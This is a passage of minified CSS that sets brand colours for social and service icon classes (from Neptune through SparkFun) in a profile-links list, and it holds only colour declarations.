.svg-neptune{color:#5b69c2}.relme li a .svg-nestjs{color:#e0234e}.relme li a .svg-netapp{color:#0067c5}.relme li a .svg-netbsd{color:#f60}.relme li a .svg-neteasecloudmusic{color:#d43c33}.relme li a .svg-netdata{color:#00ab44}.relme li a .svg-netflix{color:#e50914}.relme li a .svg-netlify{color:#00c7b7}.relme li a .svg-nette{color:#3484d2}.relme li a .svg-netto{color:#ffe500}.relme li a .svg-neutralinojs{color:#f89901}.relme li a .svg-newbalance{color:#cf0a2c}.relme li a .svg-newjapanprowrestling{color:#ff160b}.relme li a .svg-newrelic{color:#1ce783}.relme li a .svg-newyorktimes{color:#000}.relme li a .svg-newegg{color:#e05e00}.relme li a .svg-nextdotjs{color:#000}.relme li a .svg-nextbilliondotai{color:#8d5a9e}.relme li a .svg-nextdns{color:#007bff}.relme li a .svg-nextui{color:#000}.relme li a .svg-nextcloud{color:#0082c9}.relme li a .svg-nextdoor{color:#8ed500}.relme li a .svg-nextra{color:#000}.relme li a .svg-nexusmods{color:#e6832b}.relme li a .svg-ngrx{color:#ba2bd2}.relme li a .svg-nginxproxymanager{color:#f15833}.relme li a .svg-niantic{color:#000}.relme li a .svg-nike{color:#111}.relme li a .svg-nikon{color:#ffe100}.relme li a .svg-nim{color:#ffe953}.relme li a .svg-nintendo{color:#e60012}.relme li a .svg-nintendo3ds{color:#d12228}.relme li a .svg-nintendogamecube{color:#6a5fbb}.relme li a .svg-nintendonetwork{color:#ff7d00}.relme li a .svg-nintendoswitch{color:#e60012}.relme li a .svg-nissan{color:#c3002f}.relme li a .svg-nixos{color:#5277c3}.relme li a .svg-nodered{color:#8f0000}.relme li a .svg-nodedotjs{color:#393}.relme li a .svg-nodemon{color:#76d04b}.relme li a .svg-nokia{color:#005aff}.relme li a .svg-nomad{color:#00ca8e}.relme li a .svg-norco{color:lime}.relme li a .svg-nordvpn{color:#4687ff}.relme li a .svg-nordicsemiconductor{color:#00a9ce}.relme li a .svg-normalizedotcss{color:#e3695f}.relme li a .svg-norton{color:#ffe01a}.relme li a .svg-norwegian{color:#d81939}.relme li a .svg-notepadplusplus{color:#90e59a}.relme li a .svg-notion{color:#000}.relme li a .svg-notist{color:#333}.relme li a .svg-nounproject{color:#000}.relme li a .svg-novu{color:#000}.relme li a .svg-nrwl{color:#96d7e8}.relme li a .svg-nuget{color:#004880}.relme li a .svg-nubank{color:#820ad1}.relme li a .svg-nucleo{color:#252b2d}.relme li a .svg-nuke{color:#000}.relme li a .svg-numpy{color:#013243}.relme li a .svg-numba{color:#00a3e0}.relme li a .svg-nunjucks{color:#1c4913}.relme li a .svg-nutanix{color:#024da1}.relme li a .svg-nuxtdotjs{color:#00dc82}.relme li a .svg-nx{color:#143055}.relme li a .svg-oreilly{color:#d3002d}.relme li a .svg-obsstudio{color:#302e31}.relme li a .svg-ocaml{color:#ec6813}.relme li a .svg-onlyoffice{color:#444}.relme li a .svg-onnx{color:#005ced}.relme li a .svg-opnsense{color:#d94f00}.relme li a .svg-oppo{color:#2d683d}.relme li a .svg-orcid{color:#a6ce39}.relme li a .svg-osf{color:#2cb9f1}.relme li a .svg-osgeo{color:#5cae58}.relme li a .svg-osmc{color:#17394a}.relme li a .svg-ovh{color:#123f6d}.relme li a .svg-owasp{color:#000}.relme li a .svg-owaspdependencycheck{color:#f78d0a}.relme li a .svg-oyo{color:#ee2e24}.relme li a .svg-observable{color:#353e58}.relme li a .svg-obsidian{color:#7c3aed}.relme li a .svg-octanerender{color:#000}.relme li a .svg-octave{color:#0790c0}.relme li a .svg-octoprint{color:#13c100}.relme li a .svg-octobercms{color:#db6a26}.relme li a .svg-octopusdeploy{color:#2f93e0}.relme li a .svg-oculus{color:#1c1e20}.relme li a .svg-odnoklassniki{color:#ee8208}.relme li a .svg-odoo{color:#714b67}.relme li a .svg-odysee{color:#ef1970}.relme li a .svg-ohdear{color:#ff3900}.relme li a .svg-okta{color:#007dc1}.relme li a .svg-onstar{color:#003d7d}.relme li a .svg-oneplus{color:#f5010c}.relme li a .svg-onlyfans{color:#00aff0}.relme li a .svg-opel{color:#f7ff14}.relme li a .svg-openaccess{color:#f68212}.relme li a .svg-openbadges{color:#073b5a}.relme li a .svg-openbugbounty{color:#f67909}.relme li a .svg-opencollective{color:#7fadf2}.relme li a .svg-opencontainersinitiative{color:#262261}.relme li a .svg-opensourcehardware{color:#0099b0}.relme li a .svg-opensourceinitiative{color:#3da639}.relme li a .svg-openai{color:#412991}.relme li a .svg-openaigym{color:#0081a5}.relme li a .svg-openapiinitiative{color:#6ba539}.relme li a .svg-openbsd{color:#f2ca30}.relme li a .svg-opencv{color:#5c3ee8}.relme li a .svg-openfaas{color:#3b5ee9}.relme li a .svg-opengl{color:#5586a4}.relme li a .svg-openid{color:#f78c40}.relme li a .svg-openjdk{color:#000}.relme li a .svg-openmined{color:#ed986c}.relme li a .svg-opennebula{color:#0097c2}.relme li a .svg-openproject{color:#0770b8}.relme li a .svg-openscad{color:#f9d72c}.relme li a .svg-openssl{color:#721412}.relme li a .svg-opensea{color:#2081e2}.relme li a .svg-opensearch{color:#005eb8}.relme li a .svg-openstack{color:#ed1944}.relme li a .svg-openstreetmap{color:#7ebc6f}.relme li a .svg-opentelemetry{color:#000}.relme li a .svg-opentext{color:#000}.relme li a .svg-opentofu{color:#ffda18}.relme li a .svg-openvpn{color:#ea7e20}.relme li a .svg-openwrt{color:#00b5e2}.relme li a .svg-openzfs{color:#2a667f}.relme li a .svg-openzeppelin{color:#4e5ee4}.relme li a .svg-openlayers{color:#1f6b75}.relme li a .svg-openverse{color:#ffe033}.relme li a .svg-opera{color:#ff1b2d}.relme li a .svg-operagx{color:#ee2950}.relme li a .svg-opslevel{color:#0a53e0}.relme li a .svg-opsgenie{color:#172b4d}.relme li a .svg-oracle{color:#f80000}.relme li a .svg-orange{color:#ff7900}.relme li a .svg-org{color:#7a9}.relme li a .svg-origin{color:#f56c2d}.relme li a .svg-osano{color:#7764fa}.relme li a .svg-oshkosh{color:#e6830f}.relme li a .svg-otto{color:#d4021d}.relme li a .svg-overcast{color:#fc7e0f}.relme li a .svg-overleaf{color:#47a141}.relme li a .svg-oxygen{color:#3a209e}.relme li a .svg-pcgamingwiki{color:#556db3}.relme li a .svg-pdm{color:#ac75d7}.relme li a .svg-pdq{color:#231f20}.relme li a .svg-php{color:#777bb4}.relme li a .svg-pm2{color:#2b037a}.relme li a .svg-powers{color:#e74536}.relme li a .svg-pubg{color:#feab02}.relme li a .svg-pwa{color:#5a0fc8}.relme li a .svg-packagist{color:#f28d1a}.relme li a .svg-packer{color:#02a8ef}.relme li a .svg-packt{color:#f37143}.relme li a .svg-paddle{color:#fddd35}.relme li a .svg-paddlepaddle{color:#0062b0}.relme li a .svg-paddypower{color:#004833}.relme li a .svg-pagseguro{color:#ffc801}.relme li a .svg-pagespeedinsights{color:#4285f4}.relme li a .svg-pagekit{color:#212121}.relme li a .svg-pagerduty{color:#06ac38}.relme li a .svg-palantir{color:#101113}.relme li a .svg-paloaltonetworks{color:#f04e23}.relme li a .svg-paloaltosoftware{color:#83da77}.relme li a .svg-panasonic{color:#0049ab}.relme li a .svg-pandora{color:#224099}.relme li a .svg-pantheon{color:#ffdc28}.relme li a .svg-paperlessngx{color:#17541f}.relme li a .svg-paperswithcode{color:#21cbce}.relme li a .svg-paperspace{color:#000}.relme li a .svg-paramountplus{color:#0064ff}.relme li a .svg-paritysubstrate{color:#282828}.relme li a .svg-parsedotly{color:#5ba745}.relme li a .svg-passport{color:#34e27a}.relme li a .svg-pastebin{color:#02456c}.relme li a .svg-patreon{color:#000}.relme li a .svg-paypal{color:#003087}.relme li a .svg-paychex{color:#004b8d}.relme li a .svg-payhip{color:#5c6ac4}.relme li a .svg-payloadcms{color:#000}.relme li a .svg-payoneer{color:#ff4800}.relme li a .svg-paytm{color:#20336b}.relme li a .svg-peakdesign{color:#1c1b1c}.relme li a .svg-pearson{color:#000}.relme li a .svg-peertube{color:#f1680d}.relme li a .svg-peerlist{color:#00aa45}.relme li a .svg-pegasusairlines{color:#fdc43e}.relme li a .svg-pelican{color:#14a0c4}.relme li a .svg-peloton{color:#181a1d}.relme li a .svg-penny{color:#cd1414}.relme li a .svg-penpot{color:#000}.relme li a .svg-percy{color:#9e66bf}.relme li a .svg-perforce{color:#404040}.relme li a .svg-perl{color:#39457e}.relme li a .svg-perplexity{color:#1fb8cd}.relme li a .svg-persistent{color:#fd5f07}.relme li a .svg-personio{color:#000}.relme li a .svg-petsathome{color:#00aa28}.relme li a .svg-peugeot{color:#000}.relme li a .svg-pexels{color:#05a081}.relme li a .svg-phabricator{color:#4a5f88}.relme li a .svg-philipshue{color:#0065d3}.relme li a .svg-phoenixframework{color:#fd4f00}.relme li a .svg-phonepe{color:#5f259f}.relme li a .svg-phosphoricons{color:#3c402b}.relme li a .svg-photobucket{color:#1c47cb}.relme li a .svg-photocrowd{color:#3dad4b}.relme li a .svg-photon{color:#004480}.relme li a .svg-photopea{color:#18a497}.relme li a .svg-phpstorm{color:#000}.relme li a .svg-pinetwork{color:#f4af47}.relme li a .svg-pihole{color:#96060c}.relme li a .svg-piaggiogroup{color:#000}.relme li a .svg-piapro{color:#e4007b}.relme li a .svg-picpay{color:#21c25e}.relme li a .svg-picardsurgeles{color:#2d4999}.relme li a .svg-picartodottv{color:#1da456}.relme li a .svg-picnic{color:#e1171e}.relme li a .svg-picxy{color:#2e3192}.relme li a .svg-pimcore{color:#6428b4}.relme li a .svg-pinboard{color:blue}.relme li a .svg-pinescript{color:#00b453}.relme li a .svg-pingdom{color:#fff000}.relme li a .svg-pinterest{color:#bd081c}.relme li a .svg-pioneerdj{color:#1a1928}.relme li a .svg-piped{color:#f84330}.relme li a .svg-pivotaltracker{color:#517a9e}.relme li a .svg-piwigo{color:#f70}.relme li a .svg-pix{color:#77b6a8}.relme li a .svg-pixabay{color:#2ec66d}.relme li a .svg-plangrid{color:#0085de}.relme li a .svg-planet{color:#009db1}.relme li a .svg-planetscale{color:#000}.relme li a .svg-platformdotsh{color:#1a182a}.relme li a .svg-platformio{color:#f5822a}.relme li a .svg-platzi{color:#98ca3f}.relme li a .svg-plausibleanalytics{color:#5850ec}.relme li a .svg-playcanvas{color:#e05f2c}.relme li a .svg-playstation{color:#003791}.relme li a .svg-playstation2{color:#003791}.relme li a .svg-playstation3{color:#003791}.relme li a .svg-playstation4{color:#003791}.relme li a .svg-playstation5{color:#003791}.relme li a .svg-playstationvita{color:#003791}.relme li a .svg-playerfm{color:#c8122a}.relme li a .svg-playerdotme{color:#c0379a}.relme li a .svg-playwright{color:#2ead33}.relme li a .svg-pleroma{color:#fba457}.relme li a .svg-plesk{color:#52bbe6}.relme li a .svg-plex{color:#ebaf00}.relme li a .svg-plotly{color:#3f4f75}.relme li a .svg-pluralsight{color:#f15b2a}.relme li a .svg-plurk{color:#ff574d}.relme li a .svg-pluscodes{color:#4285f4}.relme li a .svg-pocket{color:#ef3f56}.relme li a .svg-pocketcasts{color:#f43e37}.relme li a .svg-pocketbase{color:#b8dbe4}.relme li a .svg-podcastaddict{color:#f4842d}.relme li a .svg-podcastindex{color:#f90000}.relme li a .svg-podman{color:#892ca0}.relme li a .svg-poe{color:#5d5cde}.relme li a .svg-poetry{color:#60a5fa}.relme li a .svg-pointy{color:#009de0}.relme li a .svg-pokemon{color:#ffcb05}.relme li a .svg-polars{color:#cd792c}.relme li a .svg-polestar{color:#000}.relme li a .svg-polkadot{color:#e6007a}.relme li a .svg-poly{color:#eb3c00}.relme li a .svg-polygon{color:#7b3fe4}.relme li a .svg-polymerproject{color:#ff4470}.relme li a .svg-polywork{color:#543de0}.relme li a .svg-pond5{color:#000}.relme li a .svg-popos{color:#48b9c7}.relme li a .svg-porkbun{color:#ef7878}.relme li a .svg-porsche{color:#b12b28}.relme li a .svg-portswigger{color:#f63}.relme li a .svg-portainer{color:#13bef9}.relme li a .svg-postcss{color:#dd3a0a}.relme li a .svg-posthog{color:#000}.relme li a .svg-postgresql{color:#4169e1}.relme li a .svg-postman{color:#ff6c37}.relme li a .svg-postmates{color:#ffdf18}.relme li a .svg-powerapps{color:#742774}.relme li a .svg-powerautomate{color:#06f}.relme li a .svg-powerbi{color:#f2c811}.relme li a .svg-powerfx{color:#7f2157}.relme li a .svg-powerpages{color:#a493e7}.relme li a .svg-powervirtualagents{color:#0b556a}.relme li a .svg-powershell{color:#5391fe}.relme li a .svg-preact{color:#673ab8}.relme li a .svg-prefect{color:#070e10}.relme li a .svg-premierleague{color:#360d3a}.relme li a .svg-prepbytes{color:#5a87c6}.relme li a .svg-prestashop{color:#df0067}.relme li a .svg-presto{color:#5890ff}.relme li a .svg-prettier{color:#f7b93e}.relme li a .svg-pretzel{color:#1bb3a4}.relme li a .svg-prevention{color:#44c1c5}.relme li a .svg-prezi{color:#3181ff}.relme li a .svg-prime{color:#00a8e1}.relme li a .svg-primevideo{color:#1f2e3e}.relme li a .svg-printables{color:#fa6831}.relme li a .svg-prisma{color:#2d3748}.relme li a .svg-prismic{color:#5163ba}.relme li a .svg-privatedivision{color:#000}.relme li a .svg-privateinternetaccess{color:#1e811f}.relme li a .svg-protools{color:#7acb10}.relme li a .svg-prosieben{color:#e6000f}.relme li a .svg-probot{color:#00b0d8}.relme li a .svg-processwire{color:#2480e6}.relme li a .svg-processingfoundation{color:#069}.relme li a .svg-producthunt{color:#da552f}.relme li a .svg-progate{color:#380953}.relme li a .svg-progress{color:#5ce500}.relme li a .svg-prometheus{color:#e6522c}.relme li a .svg-proteus{color:#1c79b3}.relme li a .svg-protodotio{color:#34a7c1}.relme li a .svg-proton{color:#6d4aff}.relme li a .svg-protoncalendar{color:#50b0e9}.relme li a .svg-protondrive{color:#eb508d}.relme li a .svg-protonmail{color:#6d4aff}.relme li a .svg-protonvpn{color:#66deb1}.relme li a .svg-protondb{color:#f50057}.relme li a .svg-protractor{color:#ed163a}.relme li a .svg-proxmox{color:#e57000}.relme li a .svg-pterodactyl{color:#10539f}.relme li a .svg-pubmed{color:#326599}.relme li a .svg-publons{color:#369}.relme li a .svg-pug{color:#a86454}.relme li a .svg-pulumi{color:#8a3391}.relme li a .svg-puma{color:#242b2f}.relme li a .svg-puppet{color:#ffae1a}.relme li a .svg-puppeteer{color:#40b5a4}.relme li a .svg-purescript{color:#14161a}.relme li a .svg-purgecss{color:#14161a}.relme li a .svg-purism{color:#2d2d2d}.relme li a .svg-pushbullet{color:#4ab367}.relme li a .svg-pusher{color:#300d4f}.relme li a .svg-pycqa{color:#201b44}.relme li a .svg-pycharm{color:#000}.relme li a .svg-pyg{color:#3c2179}.relme li a .svg-pypi{color:#3775a9}.relme li a .svg-pypy{color:#193440}.relme li a .svg-pyscaffold{color:#005ca0}.relme li a .svg-pysyft{color:#f1bf7a}.relme li a .svg-pytorch{color:#ee4c2c}.relme li a .svg-pyup{color:#9f55ff}.relme li a .svg-pydantic{color:#e92063}.relme li a .svg-pytest{color:#0a9edc}.relme li a .svg-python{color:#3776ab}.relme li a .svg-pythonanywhere{color:#1d9fd7}.relme li a .svg-qemu{color:#f60}.relme li a .svg-qiwi{color:#ff8c00}.relme li a .svg-qmk{color:#333}.relme li a .svg-qnap{color:#0c2e82}.relme li a .svg-qantas{color:#e40000}.relme li a .svg-qase{color:#4f46dc}.relme li a .svg-qatarairways{color:#5c0d34}.relme li a .svg-qgis{color:#589632}.relme li a .svg-qi{color:#000}.relme li a .svg-qiita{color:#55c500}.relme li a .svg-qiskit{color:#6929c4}.relme li a .svg-qlik{color:#009848}.relme li a .svg-qt{color:#41cd52}.relme li a .svg-qualcomm{color:#3253dc}.relme li a .svg-qualtrics{color:#00b4ef}.relme li a .svg-qualys{color:#ed2e26}.relme li a .svg-quantconnect{color:#f98309}.relme li a .svg-quantcast{color:#000}.relme li a .svg-quarkus{color:#4695eb}.relme li a .svg-quasar{color:#050a14}.relme li a .svg-qubesos{color:#3874d8}.relme li a .svg-quest{color:#fb4f14}.relme li a .svg-quickbooks{color:#2ca01c}.relme li a .svg-quicklook{color:#0078d3}.relme li a .svg-quicktime{color:#1c69f0}.relme li a .svg-quip{color:#f27557}.relme li a .svg-quora{color:#b92b27}.relme li a .svg-qwant{color:#5c97ff}.relme li a .svg-qwiklabs{color:#f5cd0e}.relme li a .svg-qzone{color:#fece00}.relme li a .svg-r{color:#276dc3}.relme li a .svg-r3{color:#ec1d24}.relme li a .svg-radstudio{color:#e62431}.relme li a .svg-rewe{color:#cc071e}.relme li a .svg-riscv{color:#283272}.relme li a .svg-ros{color:#22314e}.relme li a .svg-rss{color:orange}.relme li a .svg-rsocket{color:#ef0092}.relme li a .svg-rstudio{color:#75aadb}.relme li a .svg-rtl{color:#fa002e}.relme li a .svg-rtlzwei{color:#00bcf6}.relme li a .svg-rtm{color:#36474f}.relme li a .svg-rte{color:#00a7b3}.relme li a .svg-rabbitmq{color:#f60}.relme li a .svg-racket{color:#9f1d20}.relme li a .svg-radar{color:#007aff}.relme li a .svg-radiopublic{color:#ce262f}.relme li a .svg-radixui{color:#161618}.relme li a .svg-railway{color:#0b0d0e}.relme li a .svg-rainmeter{color:#19519b}.relme li a .svg-rakuten{color:#bf0000}.relme li a .svg-ram{color:#000}.relme li a .svg-rancher{color:#0075a8}.relme li a .svg-rapid{color:#0055da}.relme li a .svg-rarible{color:#feda03}.relme li a .svg-rasa{color:#5a17ee}.relme li a .svg-raspberrypi{color:#a22846}.relme li a .svg-ravelry{color:#ee6e62}.relme li a .svg-ray{color:#028cf0}.relme li a .svg-raycast{color:#ff6363}.relme li a .svg-raylib{color:#000}.relme li a .svg-razer{color:lime}.relme li a .svg-razorpay{color:#0c2451}.relme li a .svg-rescript{color:#e6484f}.relme li a .svg-resharper{color:#000}.relme li a .svg-revanced{color:#9ed5ff}.relme li a .svg-react{color:#61dafb}.relme li a .svg-reacthookform{color:#ec5990}.relme li a .svg-reactquery{color:#ff4154}.relme li a .svg-reactrouter{color:#ca4245}.relme li a .svg-reacttable{color:#ff4154}.relme li a .svg-reactos{color:#08c}.relme li a .svg-reactiveresume{color:#000}.relme li a .svg-reactivex{color:#b7178c}.relme li a .svg-readthedocs{color:#8ca1af}.relme li a .svg-readdotcv{color:#111}.relme li a .svg-readme{color:#018ef5}.relme li a .svg-realm{color:#39477f}.relme li a .svg-reason{color:#dd4b39}.relme li a .svg-reasonstudios{color:#fff}.relme li a .svg-recoil{color:#3578e5}.relme li a .svg-red{color:#b32629}.relme li a .svg-redbull{color:#db0a40}.relme li a .svg-redhat{color:#e00}.relme li a .svg-redhatopenshift{color:#e00}.relme li a .svg-redbubble{color:#e41321}.relme li a .svg-reddit{color:#ff4500}.relme li a .svg-redis{color:#dc382d}.relme li a .svg-redmine{color:#b32024}.relme li a .svg-redox{color:#000}.relme li a .svg-redux{color:#764abc}.relme li a .svg-reduxsaga{color:#999}.relme li a .svg-redwoodjs{color:#bf4722}.relme li a .svg-reebok{color:#e41d1b}.relme li a .svg-refine{color:#14141f}.relme li a .svg-relay{color:#f26b00}.relme li a .svg-relianceindustrieslimited{color:#d1ab66}.relme li a .svg-remedyentertainment{color:#d6001c}.relme li a .svg-remix{color:#000}.relme li a .svg-renpy{color:#ff7f7f}.relme li a .svg-renault{color:#fc3}.relme li a .svg-render{color:#46e3b7}.relme li a .svg-renovatebot{color:#1a1f6c}.relme li a .svg-renren{color:#217dc6}.relme li a .svg-replit{color:#f26207}.relme li a .svg-republicofgamers{color:#ff0029}.relme li a .svg-rescuetime{color:#161a3b}.relme li a .svg-researchgate{color:#0cb}.relme li a .svg-resend{color:#000}.relme li a .svg-resurrectionremixos{color:#000}.relme li a .svg-retool{color:#3d3d3d}.relme li a .svg-retroarch{color:#000}.relme li a .svg-retropie{color:#c00}.relme li a .svg-reverbnation{color:#e43526}.relme li a .svg-revoltdotchat{color:#ff4655}.relme li a .svg-revolut{color:#191c1f}.relme li a .svg-revue{color:#e15718}.relme li a .svg-rezgo{color:#f76c00}.relme li a .svg-rhinoceros{color:#801010}.relme li a .svg-rider{color:#000}.relme li a .svg-rimacautomobili{color:#0a222e}.relme li a .svg-ring{color:#1c9ad6}.relme li a .svg-riotgames{color:#eb0029}.relme li a .svg-ripple{color:#0085c0}.relme li a .svg-riseup{color:red}.relme li a .svg-ritzcarlton{color:#000}.relme li a .svg-rive{color:#1d1d1d}.relme li a .svg-roamresearch{color:#343a40}.relme li a .svg-robinhood{color:#00c805}.relme li a .svg-roblox{color:#000}.relme li a .svg-robloxstudio{color:#00a2ff}.relme li a .svg-robotframework{color:#000}.relme li a .svg-rocketdotchat{color:#f5455c}.relme li a .svg-rocksdb{color:#2a2a2a}.relme li a .svg-rockstargames{color:#fcaf17}.relme li a .svg-rockwellautomation{color:#cd163f}.relme li a .svg-rockylinux{color:#10b981}.relme li a .svg-roku{color:#662d91}.relme li a .svg-roll20{color:#e10085}.relme li a .svg-rollsroyce{color:#281432}.relme li a .svg-rome{color:#27272a}.relme li a .svg-roon{color:#2039f3}.relme li a .svg-rootme{color:#000}.relme li a .svg-roots{color:#525ddc}.relme li a .svg-rootsbedrock{color:#525ddc}.relme li a .svg-rootssage{color:#525ddc}.relme li a .svg-rossmann{color:#c3002d}.relme li a .svg-rotaryinternational{color:#f7a81b}.relme li a .svg-rottentomatoes{color:#fa320a}.relme li a .svg-roundcube{color:#37beff}.relme li a .svg-rubocop{color:#000}.relme li a .svg-ruby{color:#cc342d}.relme li a .svg-rubysinatra{color:#000}.relme li a .svg-rubyonrails{color:#d30001}.relme li a .svg-rubygems{color:#e9573f}.relme li a .svg-ruff{color:#d7ff64}.relme li a .svg-rumahweb{color:#2eb4e3}.relme li a .svg-rumble{color:#85c742}.relme li a .svg-runkit{color:#491757}.relme li a .svg-rundeck{color:#f73f39}.relme li a .svg-runkeeper{color:#001e62}.relme li a .svg-runrundotit{color:#db3729}.relme li a .svg-rust{color:#000}.relme li a .svg-rustdesk{color:#024eff}.relme li a .svg-rxdb{color:#8d1f89}.relme li a .svg-ryanair{color:#073590}.relme li a .svg-rye{color:#000}.relme li a .svg-s7airlines{color:#c4d600}.relme li a .svg-sap{color:#0faaff}.relme li a .svg-scpfoundation{color:#fff}.relme li a .svg-seat{color:#33302e}.relme li a .svg-sepa{color:#2350a9}.relme li a .svg-sfml{color:#8cc445}.relme li a .svg-smrt{color:#ee2e24}.relme li a .svg-sncf{color:#ca0939}.relme li a .svg-spdx{color:#4398cc}.relme li a .svg-sqlalchemy{color:#d71f00}.relme li a .svg-sqlite{color:#003b57}.relme li a .svg-srgssr{color:#af001e}.relme li a .svg-ssrn{color:#154881}.relme li a .svg-sst{color:#e27152}.relme li a .svg-starz{color:#082125}.relme li a .svg-stmicroelectronics{color:#03234b}.relme li a .svg-suse{color:#0c322c}.relme li a .svg-svg{color:#ffb13b}.relme li a .svg-svgdotjs{color:#f06}.relme li a .svg-svgo{color:#3e7fc1}.relme li a .svg-swc{color:#f8c457}.relme li a .svg-swr{color:#000}.relme li a .svg-sabanci{color:#004b93}.relme li a .svg-safari{color:#006cff}.relme li a .svg-sage{color:#00d639}.relme li a .svg-sahibinden{color:#ffe800}.relme li a .svg-sailfishos{color:#053766}.relme li a .svg-sailsdotjs{color:#14acc2}.relme li a .svg-salesforce{color:#00a1e0}.relme li a .svg-salla{color:#baf3e6}.relme li a .svg-saltproject{color:#57bcad}.relme li a .svg-samsclub{color:#0067a0}.relme li a .svg-samsung{color:#1428a0}.relme li a .svg-samsungpay{color:#1428a0}.relme li a .svg-sanfranciscomunicipalrailway{color:#ba0c2f}.relme li a .svg-sandisk{color:#ed1c24}.relme li a .svg-sanic{color:#ff0d68}.relme li a .svg-sanity{color:#f03e2f}.relme li a .svg-sass{color:#c69}.relme li a .svg-satdot1{color:#047da3}.relme li a .svg-satellite{color:#000}.relme li a .svg-saturn{color:#eb680b}.relme li a .svg-saucelabs{color:#3ddc91}.relme li a .svg-saudia{color:#026938}.relme li a .svg-scala{color:#dc322f}.relme li a .svg-scaleway{color:#4f0599}.relme li a .svg-scania{color:#041e42}.relme li a .svg-schneiderelectric{color:#3dcd58}.relme li a .svg-scipy{color:#8caae6}.relme li a .svg-scopus{color:#e9711c}.relme li a .svg-scrapbox{color:#06b632}.relme li a .svg-scrapy{color:#60a839}.relme li a .svg-scratch{color:#4d97ff}.relme li a .svg-screencastify{color:#ff8282}.relme li a .svg-scribd{color:#1e7b85}.relme li a .svg-scrimba{color:#2b283a}.relme li a .svg-scrollreveal{color:#ffcb36}.relme li a .svg-scrumalliance{color:#009fda}.relme li a .svg-scrutinizerci{color:#8a9296}.relme li a .svg-scylladb{color:#6cd5e7}.relme li a .svg-seagate{color:#6ebe49}.relme li a .svg-searxng{color:#3050ff}.relme li a .svg-seatgeek{color:#ff5b49}.relme li a .svg-securityscorecard{color:#7033fd}.relme li a .svg-sefaria{color:#212e50}.relme li a .svg-sega{color:#0089cf}.relme li a .svg-selenium{color:#43b02a}.relme li a .svg-sellfy{color:#21b352}.relme li a .svg-semver{color:#3f4551}.relme li a .svg-semanticscholar{color:#1857b6}.relme li a .svg-semanticui{color:#00b5ad}.relme li a .svg-semanticuireact{color:#35bdb2}.relme li a .svg-semanticweb{color:#005a9c}.relme li a .svg-semaphoreci{color:#19a974}.relme li a .svg-semrush{color:#ff642d}.relme li a .svg-sencha{color:#86bc40}.relme li a .svg-sennheiser{color:#000}.relme li a .svg-sensu{color:#89c967}.relme li a .svg-sentry{color:#362d59}.relme li a .svg-sequelize{color:#52b0e7}.relme li a .svg-serverfault{color:#e7282d}.relme li a .svg-serverless{color:#fd5750}.relme li a .svg-session{color:#000}.relme li a .svg-sessionize{color:#1ab394}.relme li a .svg-setapp{color:#e6c3a5}.relme li a .svg-shadow{color:#0a0c0d}.relme li a .svg-shanghaimetro{color:#ec1c24}.relme li a .svg-sharex{color:#2885f1}.relme li a .svg-shazam{color:#08f}.relme li a .svg-shell{color:#ffd500}.relme li a .svg-shelly{color:#4495d1}.relme li a .svg-shenzhenmetro{color:#009943}.relme li a .svg-shieldsdotio{color:#000}.relme li a .svg-shikimori{color:#343434}.relme li a .svg-shopee{color:#ee4d2d}.relme li a .svg-shopify{color:#7ab55c}.relme li a .svg-shopware{color:#189eff}.relme li a .svg-shortcut{color:#58b1e4}.relme li a .svg-shotcut{color:#115c77}.relme li a .svg-showpad{color:#2d2e83}.relme li a .svg-showtime{color:#b10000}.relme li a .svg-showwcase{color:#0a0d14}.relme li a .svg-shutterstock{color:#ee2b24}.relme li a .svg-sifive{color:#252323}.relme li a .svg-siyuan{color:#d23f31}.relme li a .svg-sidequest{color:#101227}.relme li a .svg-sidekiq{color:#b1003e}.relme li a .svg-siemens{color:#099}.relme li a .svg-signal{color:#3a76f0}.relme li a .svg-similarweb{color:#092540}.relme li a .svg-simkl{color:#000}.relme li a .svg-simpleanalytics{color:#ff4f64}.relme li a .svg-simpleicons{color:#111}.relme li a .svg-simplelogin{color:#ea319f}.relme li a .svg-simplenote{color:#3361cc}.relme li a .svg-sinaweibo{color:#e6162d}.relme li a .svg-singaporeairlines{color:#f99f1c}.relme li a .svg-singlestore{color:#a0f}.relme li a .svg-sitepoint{color:#258aaf}.relme li a .svg-sitecore{color:#eb1f1f}.relme li a .svg-skaffold{color:#2aa2d6}.relme li a .svg-sketch{color:#f7b500}.relme li a .svg-sketchup{color:#005f9e}.relme li a .svg-sketchfab{color:#1caad9}.relme li a .svg-skillshare{color:#00ff84}.relme li a .svg-sky{color:#0072c9}.relme li a .svg-skynet{color:#00c65e}.relme li a .svg-skypack{color:#3167ff}.relme li a .svg-skype{color:#00aff0}.relme li a .svg-skypeforbusiness{color:#00aff0}.relme li a .svg-skyrock{color:#009aff}.relme li a .svg-slack{color:#4a154b}.relme li a .svg-slackware{color:#000}.relme li a .svg-slashdot{color:#026664}.relme li a .svg-slickpic{color:#ff880f}.relme li a .svg-slideshare{color:#008ed2}.relme li a .svg-slides{color:#e4637c}.relme li a .svg-slint{color:#2379f4}.relme li a .svg-smartthings{color:#15bfff}.relme li a .svg-smashingmagazine{color:#e85c33}.relme li a .svg-smugmug{color:#6db944}.relme li a .svg-snapchat{color:#fffc00}.relme li a .svg-snapcraft{color:#82bea0}.relme li a .svg-snowflake{color:#29b5e8}.relme li a .svg-snowpack{color:#2e5e82}.relme li a .svg-snyk{color:#4c4a73}.relme li a .svg-socialblade{color:#b3382c}.relme li a .svg-society6{color:#000}.relme li a .svg-socketdotio{color:#010101}.relme li a .svg-softpedia{color:#002873}.relme li a .svg-sogou{color:#fb6022}.relme li a .svg-solana{color:#9945ff}.relme li a .svg-solid{color:#2c4f7c}.relme li a .svg-solidity{color:#363636}.relme li a .svg-sololearn{color:#149ef2}.relme li a .svg-solus{color:#5294e2}.relme li a .svg-sonar{color:#fd3456}.relme li a .svg-sonarcloud{color:#f3702a}.relme li a .svg-sonarlint{color:#cb2029}.relme li a .svg-sonarqube{color:#4e9bcd}.relme li a .svg-sonatype{color:#1b1c30}.relme li a .svg-songkick{color:#f80046}.relme li a .svg-songoda{color:#fc494a}.relme li a .svg-sonicwall{color:#ff791a}.relme li a .svg-sonos{color:#000}.relme li a .svg-sony{color:#fff}.relme li a .svg-soriana{color:#d52b1e}.relme li a .svg-soundcloud{color:#f30}.relme li a .svg-soundcharts{color:#0c1528}.relme li a .svg-sourceengine{color:#f79a10}.relme li a .svg-sourceforge{color:#f60}.relme li a .svg-sourcehut{color:#000}.relme li a .svg-sourcetree{color:#0052cc}.relme li a .svg-southwestairlines{color:#304cb2}.relme li a .svg-spacex{color:#000}.relme li a .svg-spacemacs{color:#9266cc}.relme li a .svg-sparkar{color:#ff5c83}.relme li a .svg-sparkfun{color:#e53525}.relme li a 